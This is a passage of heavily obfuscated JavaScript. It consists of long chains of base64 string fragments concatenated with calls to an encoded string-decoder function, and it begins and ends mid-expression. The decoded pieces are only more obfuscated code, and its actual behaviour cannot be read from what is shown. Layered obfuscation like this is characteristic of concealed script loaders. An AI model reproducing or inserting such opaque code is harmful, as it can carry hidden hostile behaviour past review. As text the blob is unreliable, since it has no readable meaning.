ksJ1'+'0qI3AnKStLKDB4NTMzLCcpYVpEJykrSyg'+'weDY5YywnXUloWCcpK0soMHgyYTIsJzA5'+'dyknKStLKDB4NmExLCducURCJykrSygwe'+'DMwNSwnWDdTIScpK0soMHg0MGEsJ09Jbn'+_0x6340847w(0x1dd)+'yZSwnZW9ATicpK0soMHg0OWIsJ2hAQm8n'+'KStLKDB4NDU4LCd6M1ljJykrSygweDMyM'+'CwnKiYkQScpK0soMHg3OTYsJzA5dyknKS'+'tLKDB4NGFi')+(_0x6340847w(0x1f7)+'0soMHgxZTksJ1F4TVYnKStLKDB4NzVlLC'+_0x6340847w(0x2d6)+'oMHg3OTQsJ2VvQE4nKStLKDB4NWVhLCda'+'b1tmJykrSygweDU2ZSwnKiYkQScpK0soM'+'Hg1MjYsJ0NxQXgnKStLKDB4Mzc1LCduZV'+'JFJykrSygweDNmZSwnXSojcCcpK0soMHg'+'3MzYsJ1RDSFonKStLKDB4NTgxLCdCXllp'+'JykrSygweDdhZCwnQTBoNCcpK0soMHg1Z'+_0x6340847w(0x3c3)+'krSygweDIwYSwnXUloWCcpK0soMHg2ZmI'+'sJ3ozWWMnKStLKDB4NjFhLCdab1tmJykr'+'SygweDZjMiwnZzlKMCcpK0soMHgyOTUsJ'+'09JbnUnKStLKDB4NWZlLCddKiNwJykrSy'+'gweDY3ZCwnVENIWicpK0soMHgzODIsJ09'+'JbnUnKStLKDB4NzkwLCcpYVpEJykrSygw'+'eDY4OCwnSGtENicpK0soMHgyOGYsJ2hAQ'+'m8nKStLKDB4Njg1LCdtNlY4JykrSygweD'+'NiMCwnWDdTIScpK0soMHg0YWMsJ05LXU4'+_0x6340847w(0x345)+_0x6340847w(0x300)+'StLKDB4NzViLCdCXllpJykrSygweDIxMi'+'wneWdOXScpK0soMHgzNmQsJyF4TjMnKSt'+_0x6340847w(0x336)+'bTZWOCcpK0soMHg1MTUsJzkpQyEnKStLK'+'DB4NDc5LCdPSW51JykrSygweDc3NSwnOS'+_0x6340847w(0x307)+'4MjMyLCdab1tmJykrSygweDNiYiwnOE1t'+'RCcpK0soMHg0M2UsJ01iUHYnKStLKDB4N'+'mJlLCdUQ0haJykrSygweDU3NiwnNiVeay'+'cpK0soMHgy')+('NTEsJ05LXU4nKStLKDB4NThiLCdOS11OJ'+_0x6340847w(0x299)+'UsJzYlXmsnKStLKDB4NzZjLCdlb0BOJyk'+'rSygweDIxYiwnJjZ3RycpK0soMHgyM2Is'+'J0V2XlMnKStLKDB4Mzk2LCclWV01JykrS'+'ygweDcxZiwnRUtvKScpK0soMHg2YjAsJ1'+_0x6340847w(0x306)+'weDNhNywnIXhOMycpK0soMHgxZjgsJylh'+'WkQnKStLKDB4NjcyLCdHbCRmJykrSygwe'+'DU0ZCwnR2wkZicpK0soMHg0NTYsJ2IqR3'+_0x6340847w(0x37d)+'4MjA3LCdab1tmJykrSygweDY4MSwnQnNJ'+'eicpK0soMHgzYTEsJzA5dyknKStLKDB4N'+'TZjLCdNMkNuJykrSygweDQzYywnTyNici'+'cpK0soMHg2NDgsJ2Jqb2MnKStLKDB4MzQ'+_0x6340847w(0x28f)+'K0soMHg2ODAsJ245QVUnKStLKDB4NmQ0L'+'CdoUWZ6JykrSygweDQ0OCwnSUZqVCcpK0'+'soMHg0NWEsJ3ozWWMnKStLKDB4NWMyLCd'+'CXllpJykrSygweDVmYywnZW9ATicpK0so'+'MHgzMzcsJyF4TjMnKStLKDB4NjBhLCcpY'+_0x6340847w(0x3d0)+'g1OWMsJ0dsJGYnKStLKDB4NzBlLCdQUyF'+_0x6340847w(0x2ba)+'NWEsJyNqKHEnKStLKDB4NDU3LCdab1tmJ'+'ykrSygweDY1MSwnI2oocScpK0soMHg3Mj'+'UsJzkpQyEnKStLKDB4NjUwLCdoUWZ6Jyk'+'rSygweDJlOCwnbTZWOCcpK0soMHgzZTAs'+'J0hrRDYnKStLKDB4MzhiLCdPI2JyJykrS'+'ygweDY3OSwnNkIzeScpK0soMHg1NzgsJz'+'hNbUQnKStL')+('KDB4NTVmLCdCc0l6JykrSygweDMyMSwna'+'FFmeicpK0soMHg1NWIsJ2hLQWgnKStLKD'+'B4MzMxLCdReE1WJykrSygweDQwNywnTWJ'+'QdicpK0soMHg0ZWMsJzA5dyknKStLKDB4'+_0x6340847w(0x2c6)+'ScpK0soMHg0ZWQsJ0V2XlMnKStLKDB4Nz'+'A3LCdCXllpJykrSygweDJiMSwnb3R2WSc'+'pK0soMHg2MmYsJzkpQyEnKStLKDB4NTBi'+'LCdiKkd5JykrSygweDY3YywnUXhNVicpK'+'0soMHg3MWUsJ0dsJGYnKStLKDB4M2M4LC'+'dFdl5TJykrSygweDJkZiwnb3R2WScpK0s'+'oMHgzNjcsJyomJEEnKStLKDB4NDM0LCd5'+_0x6340847w(0x255)+'HgzMjQsJ1pvW2YnKStLKDB4MjRkLCdvdH'+'ZZJykrSygweDM1NiwnUXhNVicpK0soMHg'+'1MWUsJ2hAQm8nKStLKDB4MjI5LCdGbGpt'+'JykrSygweDVhNiwnIXhOMycpK0soMHg3O'+'WIsJ0dsJGYnKStLKDB4NDdkLCdOS11OJy'+'krSygweDI4OSwnJVldNScpK0soMHg0ZDU'+_0x6340847w(0x22b)+'SygweDc3OCwneWdOXScpK0soMHgzYzQsJ'+'ylhWkQnKStLKDB4NDRjLCdReE1WJykrSy'+_0x6340847w(0x2ae)+'2d0cnKStLKDB4NTEzLCdCc0l6JykrSygw'+'eDJlMSwnQlRnTCcpK0soMHg2MTcsJ0JeW'+'WknKStLKDB4MjgyLCdNYlB2JykrSygweD'+'VkMywnJVldNScpK0soMHg3OGQsJ0EwaDQ'+_0x6340847w(0x389)+'NCwnRUtvKScpK0soMHg0NTAsJ11JaFgnK'+'StLKDB4MWRhLCcpYVpEJykrSygweDM3NC'+'wnJjZ3Rycp')+('K0soMHgzMjMsJ00yQ24nKStLKDB4MmI2L'+'Cdlb0BOJykrSygweDUwZiwnbjlBVScpK0'+'soMHg3NDUsJ2hLQWgnKStLKDB4MmFlLCd'+_0x6340847w(0x25e)+_0x6340847w(0x39b)+'lY4JykrSygweDY5ZSwnejNZYycpK0soMH'+_0x6340847w(0x1e2)+'pJykrSygweDRjYiwnUFMhYicpK0soMHgy'+'OWYsJzA5dyknKStLKDB4NWExLCdPSW51J'+'ykrSygweDU1OCwnTyNicicpK0soMHg2OW'+'EsJ1pvW2YnKStLKDB4Mjg4LCdIa0Q2Jyk'+'rSygweDRkZSwnQTBoNCcpK0soMHgzNDEs'+'J1F4TVYnKStLKDB4M2E1LCdoS0FoJykrS'+'ygweDY3MSwnTyNicicpK0soMHg1NTIsJz'+'hNbUQnKStLKDB4NzYxLCc5KUMhJykrSyg'+'weDJmYiwnbTZWOCcpK0soMHg1OGQsJ2hR'+_0x6340847w(0x282)+'DY1NCwnRmxqbScpK0soMHg1YzAsJ2hLQW'+'gnKStLKDB4MmVjLCd5Z05dJykrSygweDM'+'5MiwnaEtBaCcpK0soMHgyYzgsJ2VvQE4n'+'KStLKDB4NGI1LCdFdl5TJykrSygweDZiM'+'ywnUXhNVicpK0soMHg3MTYsJ1pvW2YnKS'+'tLKDB4MWZhLCc2JV5rJykrSygweDIxNyw'+'naEBCbycpK0soMHgzNDMsJ202VjgnKStL'+_0x6340847w(0x36e)+'nFEQicpK0soMHg1MmUsJ11JaFgnKStLKD'+'B4NDI2LCdOS11OJykrSygweDUyYiwnSUZ'+'qVCcpK0soMHg3NWYsJ0Zsam0nKStLKDB4'+'NzQ2LCdNYlB2JykrSygweDRmNiwnNkIze'+_0x6340847w(0x2e5)+'Y1LCdiKkd5')+('JykrSygweDVkNywnSUZqVCcpK0soMHgyZ'+'TIsJ3lnTl0nKStLKDB4MjAwLCdCXllpJy'+'krSygweDc2NywnbnFEQicpK0soMHg2MDQ'+'sJzYlXmsnKStLKDB4NzY2LCdYN1MhJykr'+'SygweDJmOCwnZzlKMCcpK0soMHgyZTQsJ'+'zZCM3knKStLKDB4MzE3LCdnOUowJykrSy'+_0x6340847w(0x2c3)+_0x6340847w(0x25f)+'eDU2NywnbjlBVScpK0soMHg0ZTEsJ0JzS'+_0x6340847w(0x2bf)+_0x6340847w(0x214)+_0x6340847w(0x302)+'MiwnRUtvKScpK0soMHg0NzYsJ1BTIWInK'+'StLKDB4NmNiLCdNMkNuJykrSygweDYyMi'+'wnQl5ZaScpK0soMHgyM2QsJ3RIdmgnKSt'+_0x6340847w(0x28a)+'ZW9ATicpK0soMHgzMWUsJ245QVUnKStLK'+'DB4Nzg3LCcwOXcpJykrSygweDIxMCwnRX'+_0x6340847w(0x2c8)+'4MjczLCdNMkNuJykrSygweDVhMCwnXUlo'+'WCcpK0soMHgyNWIsJ09JbnUnKStLKDB4M'+'zc4LCducURCJykrSygweDQyYSwnXUloWC'+'cpK0soMHg3NTMsJyY2d0cnKStLKDB4NjB'+'iLCdDcUF4JykrSygweDFmZCwnKWFaRCcp'+'K0soMHgzNzMsJ0JzSXonKStLKDB4MzUzL'+_0x6340847w(0x3c1)+'soMHg1ZTAsJ0JUZ0wnKStLKDB4NzA5LCd'+'NMkNuJykrSygweDJmZSwnVENIWicpK0so'+'MHg1ODYsJ0EwaDQnKStLKDB4NmEwLCdRe'+_0x6340847w(0x309)+'gyZGQsJ01i')+('UHYnKStLKDB4NDYyLCcmNndHJykrSygwe'+'DJlZSwnaEtBaCcpK0soMHg3MzAsJzA5dy'+'knKStLKDB4NWQxLCdtNlY4JykrSygweDM'+'zZCwnbjlBVScpK0soMHg2MjQsJ3lnTl0n'+'KStLKDB4NjQ3LCdReE1WJykrSygweDY2N'+'ywnT0ludScpK0soMHg3MzksJylhWkQnKS'+'tLKDB4NzNjLCdab1tmJykrSygweDQ3MSw'+'nQTBoNCcpK0soMHg0MWUsJyomJEEnKStL'+_0x6340847w(0x275)+'SlDIScpK0soMHgyMTQsJ290dlknKStLKD'+'B4NGNlLCd6M1ljJykrSygweDI5ZSwnYip'+_0x6340847w(0x3b7)+'MWYwLCdBMGg0JykrSygweDJiMiwnR2wkZ'+'icpK0soMHgyMWYsJ25xREInKStLKDB4Mm'+'NhLCdFdl5TJykrSygweDUyZiwnTWJQdic'+'pK0soMHgzZTQsJ1pvW2YnKStLKDB4NjEy'+_0x6340847w(0x2fa)+'0soMHg2MDMsJ2Jqb2MnKStLKDB4NGI3LC'+_0x6340847w(0x359)+'rSygweDVlNiwnJjZ3RycpK0soMHg2MTgs'+'J290dlknKStLKDB4NGYyLCc5SDRQJykrS'+'ygweDI4MywnYmpvYycpK0soMHgxZGYsJ0'+'lGalQnKStLKDB4MWZlLCc2QjN5JykrSyg'+'weDJmNywnbnFEQicpK0soMHgyYzEsJ1F4'+_0x6340847w(0x394)+'DJkNiwnI2oocScpK0soMHg0NjgsJ3RIdm'+'gnKStLKDB4NWNmLCdUQ0haJykrSygweDI'+'zYywnXUloWCcpK0soMHg3NDcsJ05LXU4n'+'KStLKDB4Njg3LCdGbGptJykrSygweDIzZ'+'iwnOE1tRCcpK0soMHgzYWEsJ09JbnUnKS'+'tLKDB4MjRh')+('LCdnOUowJykrSygweDRjMSwnNkIzeScpK'+_0x6340847w(0x2a1)+'c5KUMhJykrSygweDNmYSwnVENIWicpK0s'+'oMHg2MTAsJ10qI3AnKStLKDB4N2FjLCc2'+_0x6340847w(0x27a)+_0x6340847w(0x35f)+_0x6340847w(0x38e)+'0MjgsJ0NxQXgnKStLKDB4MmQ4LCdGbGpt'+'JykrSygweDc2YiwnOSlDIScpK0soMHg3M'+'GEsJ0VLbyknKStLKDB4NTQ5LCdHbCRmJy'+'krSygweDczNCwnNkIzeScpK0soMHgyMDI'+'sJylhWkQnKStLKDB4NzY1LCdOS11OJykr'+'SygweDJjNSwnWm9bZicpK0soMHg3NWMsJ'+'0JeWWknKStLKDB4NmM2LCdUQ0haJykrSy'+'gweDYxNiwnQTBoNCcpK0soMHg3NTgsJ0J'+'eWWknKStLKDB4NDQxLCdlb0BOJykrSygw'+'eDZhZiwnQ3FBeCcpK0soMHgyMWMsJ0V2X'+'lMnKSsnSl0nKSxkW0soMHgyNTYsJ3RIdm'+'gnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+_0x6340847w(0x366)+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGRbSygweDU3OSwnNkIzeScpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxK3I7fSx'+'kW0soMHgyZDMsJ1F4TVYnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcStyO30sZFtLK'+'DB4MzUyLCdoUWZ6JyldPUsoMHgzYjMsJ2'+'hLQWgnKSsncy8nLGRbSygweDMzYywnQTB'+'oNCcpXT1LKDB4NmI0LCdDcUF4JykrSygw'+_0x6340847w(0x371)+'0wnKStLKDB4NGI2LCc2QjN5JykrSygweD'+'Q4MiwnOE1t')+(_0x6340847w(0x2af)+'jVjLCdJRmpUJykrSygweDM0YSwnUFMhYi'+'cpK0soMHg3N2YsJ0NxQXgnKStLKDB4NTZ'+'kLCduZVJFJykrSygweDYxNCwnOE1tRCcp'+'K0soMHg2MGUsJ0hrRDYnKStLKDB4MjE4L'+'CdoQEJvJykrSygweDZlOSwnNiVeaycpK0'+'soMHg3M2EsJ0lGalQnKStLKDB4MjQxLCd'+'Cc0l6JykrSygweDYxZSwnb3R2WScpK0so'+'MHgzMTQsJ0VLbyknKStLKDB4NjhlLCdRe'+'E1WJykrSygweDUyMiwnOUg0UCcpK0soMH'+'g1YTQsJ2VvQE4nKStLKDB4MzlmLCd6M1l'+'jJykrSygweDU1YywnZW9ATicpK0soMHg2'+'M2UsJ0lGalQnKStLKDB4NjIwLCdCc0l6J'+'ykrSygweDQ0MiwnXUloWCcpK0soMHg2MT'+'UsJ00yQ24nKStLKDB4NGFmLCd6M1ljJyk'+'rSygweDU3ZCwnI2oocScpK0soMHg0ZmYs'+'J2hAQm8nKStLKDB4MzVlLCcjaihxJykrS'+'ygweDIyNiwnTyNicicpK0soMHg2NjMsJ0'+'5LXU4nKStLKDB4MzBiLCddSWhYJykrSyg'+'weDM3OSwnQnNJeicpK0soMHgxZmMsJ202'+_0x6340847w(0x37f)+'DNhMywnbmVSRScpK0soMHgzNDIsJ2VvQE'+'4nKStLKDB4MzgxLCcmNndHJykrSygweDU'+'wYywnWDdTIScpK0soMHg2ZTUsJyF4TjMn'+'KStLKDB4NWU3LCcheE4zJykrSygweDYwN'+_0x6340847w(0x22c)+'tLKDB4MjQ2LCcwOXcpJykrSygweDRkMCw'+'nXSojcCcpK0soMHgyNjQsJ0VLbyknKStL'+'KDB4NzEwLCd6M1ljJykrSygweDI5OCwne'+'jNZYycpK0soMHg3NGUsJ0lGalQnKStLKD'+'B4NThjLCc5')+(_0x6340847w(0x265)+'HgyZDEsJ2c5SjAnKStLKDB4NjM0LCdDcU'+'F4JykrSygweDU5OSwnb3R2WScpK0soMHg'+_0x6340847w(0x3ab)+'JykrSygweDNlZSwnejNZYycpK0soMHgzZ'+'jcsJ2hLQWgnKStLKDB4MmM0LCc5SDRQJy'+'krSygweDNlMywnTTJDbicpK0soMHgzMTM'+'sJ0VLbyknKStLKDB4MzQ1LCddKiNwJykr'+'SygweDJjZSwnbnFEQicpK0soMHg0ZjMsJ'+_0x6340847w(0x285)+_0x6340847w(0x3dd)+_0x6340847w(0x3c8)+_0x6340847w(0x276)+_0x6340847w(0x3c0)+'MwNiwnJVldNScpK0soMHgyNzAsJ25xREI'+'nKStLKDB4MWQ1LCclWV01JykrSygweDI2'+'ZCwnJVldNScpK0soMHg0M2YsJ245QVUnK'+'StLKDB4NmZmLCdYN1MhJykrSygweDIxNi'+'wnZW9ATicpK0soMHg2OTIsJ11JaFgnKSt'+_0x6340847w(0x2ff)+'Q3FBeCcpK0soMHgzMjUsJzhNbUQnKStLK'+_0x6340847w(0x1e0)+'ZqVCcpK0soMHg3NTIsJ00yQ24nKStLKDB'+'4MjQzLCdoUWZ6JykrSygweDM2NiwnSUZq'+'VCcpK0soMHgyNjgsJ08jYnInKStLKDB4N'+'GUzLCdab1tmJykrSygweDZjNSwnWm9bZi'+'cpK0soMHg0YmIsJ0dsJGYnKStLKDB4NWM'+'1LCdab1tmJykrSygweDM4MCwnRUtvKScp'+'K0soMHg2ZTAsJ0dsJGYnKStLKDB4NjAyL'+'CdQUyFiJykrSygweDNjMCwnb3R2WScpK0'+'soMHg2ODIs')+(_0x6340847w(0x249)+'ygweDU1MSwnR2wkZicpK0soMHgzNDksJ0'+_0x6340847w(0x2da)+'weDUzZSwnbmVSRScpK0soMHg0ZWEsJ01i'+'UHYnKStLKDB4NjkxLCdUQ0haJykrSygwe'+'DMwOSwnQlRnTCcpK0soMHgyZWQsJ3ozWW'+'MnKStLKDB4M2I0LCdFdl5TJykrSygweDR'+_0x6340847w(0x236)+_0x6340847w(0x313)+'CwnVENIWicpK0soMHgxZjEsJ0JeWWknKS'+'tLKDB4NjVjLCdab1tmJykrSygweDIxMyw'+'nKWFaRCcpK0soMHgzNjksJ10qI3AnKStL'+'KDB4NGIwLCcpYVpEJykrSygweDYyMSwna'+'EBCbycpK0soMHg3YWEsJ0Zsam0nKStLKD'+'B4M2Q4LCclWV01JykrSygweDVmZiwnaEt'+_0x6340847w(0x304)+'MjUyLCcmNndHJykrSygweDUzYiwnQnNJe'+'icpK0soMHg2ZTIsJyomJEEnKStLKDB4Nm'+'QwLCcpYVpEJykrSygweDc1ZCwnKiYkQSc'+'pK0soMHgyYWQsJ0dsJGYnKStLKDB4N2Ey'+_0x6340847w(0x2ac)+_0x6340847w(0x3cb)+_0x6340847w(0x386)+_0x6340847w(0x200)+_0x6340847w(0x372)+'Hg1NGEsJyY2d0cnKStLKDB4NjI4LCdGbG'+'ptJykrSygweDQ5ZiwnQTBoNCcpK0soMHg'+'xZjQsJ25lUkUnKStLKDB4NmE3LCdFS28p'+'JykrSygweDJhMCwnbmVSRScpK0soMHg0M'+'DEsJ1F4TVYnKStLKDB4Mjg1LCd6M1ljJy'+_0x6340847w(0x212))+('YSwnXUloWCcpK0soMHgyZGUsJ10qI3AnK'+_0x6340847w(0x323)+'wnQlRnTCcpK0soMHg2OGYsJ0NxQXgnKSt'+'LKDB4NTVkLCdFdl5TJykrSygweDZkNiwn'+'OSlDIScpK0soMHg1NjIsJ3RIdmgnKStLK'+'DB4MmRiLCd5Z05dJykrSygweDVhNywnTk'+'tdTicpK0soMHg3MjEsJ00yQ24nKStLKDB'+'4NDI0LCducURCJykrSygweDQwYywnZW9A'+'TicpK0soMHg1N2UsJ3ozWWMnKStLKDB4N'+'TM3LCdReE1WJykrSygweDIzOSwnYipHeS'+'cpK0soMHg1ZGUsJ0hrRDYnKStLKDB4NTc'+'zLCdlb0BOJykrSygweDM0ZiwnTktdTicp'+'K0soMHg1YjgsJ0JeWWknKStLKDB4NmIyL'+'CdtNlY4JykrSygweDNkMCwnQ3FBeCcpK0'+'soMHg0ZDcsJ08jYnInKStLKDB4NGQ0LCc'+'2QjN5JykrSygweDNiZiwnQTBoNCcpK0so'+_0x6340847w(0x2d1)+'05dJykrSygweDNmMSwnVENIWicpK0soMH'+'gzOWEsJzA5dyknKStLKDB4NWQ2LCdUQ0h'+'aJykrSygweDIyNSwnOE1tRCcpK0soMHg2'+'OWIsJ2hAQm8nKStLKDB4NGY0LCc5SDRQJ'+_0x6340847w(0x357)+'ksJ0JeWWknKStLKDB4MjIzLCdIa0Q2Jyk'+'rSygweDNkZCwnZzlKMCcpK0soMHgyZjMs'+'J1RDSFonKStLKDB4NmUzLCducURCJykrS'+_0x6340847w(0x29e)+_0x6340847w(0x316)+_0x6340847w(0x2b9)+'VjgnKStLKDB4NmM0LCdQUyFiJykrSygwe'+'DUzNSwnbmVSRScpK0soMHg1NjEsJ202Vj'+'gnKStLKDB4')+(_0x6340847w(0x2b6)+'CcpK0soMHgzOTcsJ2hLQWgnKStLKDB4Nm'+'QzLCdiam9jJykrSygweDVmNSwnQnNJeic'+'pK0soMHg0NTIsJ0NxQXgnKStLKDB4NjMw'+_0x6340847w(0x36d)+'yhLKDB4MjFlLCdYN1MhJykrSygweDYzYi'+'wnQnNJeicpK0soMHgyMzMsJ00yQ24nKSt'+'LKDB4NmQ1LCddKiNwJykrSygweDZmMCwn'+'ZzlKMCcpK0soMHgzMTgsJ3lnTl0nKStLK'+'DB4MzNiLCdUQ0haJykrSygweDY1ZCwnZz'+'lKMCcpK0soMHg0MTYsJ0JUZ0wnKStLKDB'+'4MjI4LCdNYlB2JykrSygweDU4ZSwnJjZ3'+'RycpK0soMHg1NTQsJ1F4TVYnKStLKDB4N'+_0x6340847w(0x3a1)+_0x6340847w(0x280)+_0x6340847w(0x368)+'K0soMHgxZTEsJ0JUZ0wnKStLKDB4M2UxL'+'CdtNlY4JykrSygweDY5MywnI2oocScpK0'+_0x6340847w(0x298)+'6M1ljJykrSygweDUxOCwnUFMhYicpK0so'+'MHg1MzgsJyY2d0cnKStLKDB4MmI1LCdCX'+'llpJykrSygweDc5OCwnQ3FBeCcpK0soMH'+_0x6340847w(0x2bb)+'yJykrSygweDIzNiwnQTBoNCcpK0soMHg3'+'N2UsJ0NxQXgnKStLKDB4MzIyLCdoUWZ6J'+'ykrSygweDUxYiwnbnFEQicpK0soMHg2N2'+'IsJ10qI3AnKStLKDB4NzE1LCdReE1WJyk'+_0x6340847w(0x274)+'J3RIdmgnKStLKDB4NDMxLCduOUFVJykrS'+_0x6340847w(0x2c0)+'02VjgnKStL')+('KDB4MzFkLCdCXllpJykrSygweDM4ZSwnJ'+'jZ3RycpK0soMHgzZDMsJ1BTIWInKStLKD'+'B4MzM0LCdQUyFiJykrSygweDc5Ziwnbjl'+'BVScpK0soMHg3ODEsJ00yQ24nKStLKDB4'+_0x6340847w(0x2e0)+_0x6340847w(0x3c9)+_0x6340847w(0x2f5)+'pK0soMHgyNGMsJ2Jqb2MnKStLKDB4Njc3'+_0x6340847w(0x26f)+'0soMHg0ZGQsJ1BTIWInKStLKDB4NWE1LC'+'duOUFVJykrSygweDRkMiwndEh2aCcpK0s'+'oMHg2ODksJzkpQyEnKStLKDB4MjQ4LCdU'+_0x6340847w(0x1ee)+'Hg2NTIsJ2hRZnonKStLKDB4MmZhLCc2JV'+'5rJykrSygweDYyYywnTWJQdicpK0soMHg'+_0x6340847w(0x3d6)+'JykrSygweDNmNiwnT0ludScpK0soMHg2N'+'jAsJ1pvW2YnKStLKDB4NGI5LCdtNlY4Jy'+'krSygweDUxOSwnXSojcCcpK0soMHg1OWU'+_0x6340847w(0x32f)+'SygweDYwNSwnQlRnTCcpK0soMHg2MzcsJ'+_0x6340847w(0x375)+'gweDM1YiwnZzlKMCcpK0soMHgyN2MsJzh'+_0x6340847w(0x318)+'eDVjMSwnTktdTicpK0soMHg2ZTcsJyVZX'+'TUnKStLKDB4MjU4LCduOUFVJykrSygweD'+_0x6340847w(0x367)+'nKStLKDB4MzM5LCcmNndHJykrSygweDYx'+'MywnXSojcCcpK0soMHg1NGIsJ1RDSFonK'+'StLKDB4NjhkLCcqJiRBJykrSygweDY2Yy'+'wnWDdTIScp')+(_0x6340847w(0x35a)+'CcqJiRBJykrSygweDNiNiwnJjZ3RycpK0'+'soMHg2NDQsJ0JeWWknKStLKDB4NzZkLCd'+'YN1MhJykrSygweDNkZiwnOUg0UCcpK0so'+_0x6340847w(0x20d)+'UMhJykrSygweDc0YiwnSUZqVCcpK0soMH'+_0x6340847w(0x23b)+'vJykrSygweDQ5OSwnOUg0UCcpK0soMHgy'+'YmYsJ08jYnInKStLKDB4NDMyLCc5KUMhJ'+_0x6340847w(0x1e6)+'ksJzYlXmsnKStLKDB4NDVlLCdtNlY4Jyk'+'rSygweDJiNCwnOE1tRCcpK0soMHg2Zjks'+'J0V2XlMnKStLKDB4NTA0LCdnOUowJykrS'+'ygweDRlZiwnNiVeaycpK0soMHg2OTcsJ1'+'pvW2YnKStLKDB4MjI0LCd6M1ljJykrSyg'+_0x6340847w(0x207)+'QyEnKStLKDB4NWIxLCcpYVpEJykrSygwe'+'DUxYywnTWJQdicpK0soMHg2ZjQsJ10qI3'+'AnKStLKDB4NzBkLCdnOUowJykrSygweDZ'+'hNiwnbnFEQicpK0soMHgzNmMsJ01iUHYn'+'KStLKDB4MmVhLCdYN1MhJykrSygweDZjY'+'SwnOSlDIScpK0soMHg1OTAsJzYlXmsnKS'+'tLKDB4NGM1LCdoUWZ6JykrSygweDY1OCw'+'nQlRnTCcpK0soMHg1ZjIsJ2Jqb2MnKStL'+'KDB4NGNkLCc4TW1EJykrSygweDZjYywnK'+'iYkQScpK0soMHg3MzcsJ0lGalQnKStLKD'+'B4NDQ0LCc2JV5rJykrSygweDQzYSwnKiY'+'kQScpK0soMHg3N2QsJyF4TjMnKStLKDB4'+_0x6340847w(0x314)+'icpK0soMHgyZWIsJ11JaFgnKStLKDB4M2'+'I1LCc5KUMh')+('JykrSygweDU3YSwnOSlDIScpK0soMHg2N'+'mIsJ1pvW2YnKStLKDB4NGFlLCdCXllpJy'+_0x6340847w(0x39f)+'sJ2hLQWgnKStLKDB4MmJlLCducURCJykr'+'SygweDMwOCwnNkIzeScpK0soMHg0ZmMsJ'+'2hLQWgnKStLKDB4NjAxLCdDcUF4JykrSy'+'gweDY4YywnWDdTIScpK0soMHg3YTEsJ2V'+'vQE4nKStLKDB4MjlhLCc2JV5rJykrSygw'+'eDM1MSwnVENIWicpK0soMHg3NjQsJ25xR'+'EInKStLKDB4NmQ4LCduOUFVJykrSygweD'+'NjNiwnR2wkZicpK0soMHg1NGUsJ05LXU4'+_0x6340847w(0x1e9)+'NCwnOE1tRCcpK0soMHgzZDcsJ10qI3AnK'+_0x6340847w(0x232)+'wnTktdTicpK0soMHg0NzIsJ3lnTl0nKSt'+_0x6340847w(0x38b)+'ZzlKMCcpK0soMHg3NzksJ0JUZ0wnKStLK'+'DB4MzhhLCdIa0Q2JykrSygweDI0MCwnWD'+'dTIScpK0soMHg1ODgsJyY2d0cnKStLKDB'+_0x6340847w(0x3de)+'dicpK0soMHgzMzUsJ0lGalQnKStLKDB4M'+_0x6340847w(0x39d)+'cpK0soMHgyNjMsJyY2d0cnKStLKDB4NzU'+'wLCdUQ0haJykrSygweDI5NCwnNiVeaycp'+'K0soMHg0YWQsJ2hLQWgnKStLKDB4NDAzL'+_0x6340847w(0x1f5)+_0x6340847w(0x2be)+'Fdl5TJykrSygweDQ1ZCwneWdOXScpK0so'+'MHg1ZWUsJ05LXU4nKStLKDB4M2U4LCcja'+_0x6340847w(0x2b2)+'g2NGMsJ0lG')+('alQnKStLKDB4NzllLCdCVGdMJykrSygwe'+'DNiYSwnRXZeUycpK0soMHgzNWMsJ3lnTl'+'0nKStLKDB4NTdjLCdQUyFiJykrSygweDR'+'iMywnRXZeUycpK0soMHgyNGUsJ2Jqb2Mn'+_0x6340847w(0x224)+_0x6340847w(0x1fb)+_0x6340847w(0x376)+'nb3R2WScpK0soMHgyNmMsJ1BTIWInKStL'+'KDB4MmFiLCduOUFVJykrSygweDIwNiwnZ'+'W9ATicpK0soMHg1NjgsJ3RIdmgnKStLKD'+'B4NGIyLCc5SDRQJykrSygweDI4NywnejN'+'ZYycpK0soMHg0ODQsJ2Jqb2MnKStLKDB4'+'NWI5LCdoS0FoJykrSygweDQxYywnQnNJe'+'icpKSsoSygweDVmZCwneWdOXScpK0soMH'+'g3NzcsJ0hrRDYnKStLKDB4M2Q0LCdCVGd'+'MJykrSygweDRjNywnJVldNScpK0soMHg2'+'MWYsJ2hLQWgnKStLKDB4Njk0LCd6M1ljJ'+_0x6340847w(0x26d)+'EsJyF4TjMnKStLKDB4NDY5LCdnOUowJyk'+'rSygweDUxYSwnTktdTicpK0soMHgyMmYs'+'JzYlXmsnKStLKDB4NzdjLCdiam9jJykrS'+'ygweDVkYywnejNZYycpK0soMHgyZDUsJ0'+'lGalQnKStLKDB4NmE5LCdtNlY4JykrSyg'+_0x6340847w(0x362)+'alQnKStLKDB4NWM0LCdIa0Q2JykrSygwe'+'DU4MiwnUXhNVicpK0soMHg3NzMsJ0JeWW'+'knKStLKDB4MmYyLCdBMGg0JykrSygweDR'+_0x6340847w(0x2c2)+_0x6340847w(0x3cf)+'SwnTTJDbicpK0soMHg0YzYsJ01iUHYnKS'+_0x6340847w(0x2d9))+('LCdFS28pJykrSygweDVlOCwnKWFaRCcpK'+'0soMHg3YTQsJ2hRZnonKStLKDB4NjI3LC'+_0x6340847w(0x3b6)+'oMHg2YmEsJ0hrRDYnKStLKDB4NzFhLCc5'+'KUMhJykrSygweDNhZCwnI2oocScpK0soM'+'HgzZjMsJ290dlknKStLKDB4MzYwLCdoQE'+_0x6340847w(0x235)+'3YTgsJyVZXTUnKStLKDB4M2FmLCd5Z05d'+'JykrSygweDUyYSwnTWJQdicpK0soMHg0M'+'zYsJ2hAQm8nKStLKDB4NGI0LCdIa0Q2Jy'+'krSygweDNlYywnJVldNScpK0soMHg2MWM'+'sJ202VjgnKStLKDB4NmRiLCdoUWZ6Jykr'+'SygweDQwZSwnWDdTIScpK0soMHg1YjUsJ'+'yVZXTUnKStLKDB4NWI2LCdPI2JyJykrSy'+_0x6340847w(0x293)+_0x6340847w(0x2db)+'eDViZCwnb3R2WScpK0soMHg2MGYsJ08jY'+'nInKStLKDB4MjY1LCdReE1WJykrSygweD'+'U2YSwnXSojcCcpK0soMHg2NTMsJ0dsJGY'+_0x6340847w(0x3ad)+'OSwnZW9ATicpK0soMHgyYjAsJ202VjgnK'+'StLKDB4MjExLCdoS0FoJykrSygweDViMy'+'wnR2wkZicpK0soMHgzOTMsJ1pvW2YnKSt'+'LKDB4MzhkLCdOS11OJykrSygweDU2OS